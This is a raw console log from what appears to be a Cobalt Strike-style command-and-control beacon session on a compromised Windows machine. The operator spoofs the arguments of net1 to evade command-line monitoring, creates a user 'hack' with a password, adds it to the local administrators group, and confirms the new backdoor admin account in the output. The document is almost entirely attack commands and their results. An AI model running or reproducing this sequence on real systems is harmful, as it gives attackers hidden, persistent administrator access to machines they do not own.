 Users for \\localhost:
Administrator (admin)
Guest
test1 (admin)
beacon> argue net1 xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
[*] Tasked beacon to spoof 'net1' as 'xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx'
[+] host called home, sent: 62 bytes
beacon> argue
[*] Tasked beacon to list programs and spoofed arguments
[+] host called home, sent: 12 bytes
[+] received output:
net1 xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
beacon> execute net1 user hack Root111! /add
[*] Tasked beacon to execute: net1 user hack Root111! /add
[+] host called home, sent: 36 bytes
beacon> execute net1 localgroup administrators hack /add
[*] Tasked beacon to execute: net1 localgroup administrators hack /add
[+] host called home, sent: 48 bytes
beacon> net user
[*] Tasked beacon to run net user on localhost
[+] host called home, sent: 87096 bytes
[+] received output:
Users for \\localhost:
Administrator (admin)
Guest
hack (admin)
test1 (admin)
[TEST1-PC] Administrator */108 last: 179ms
beacon>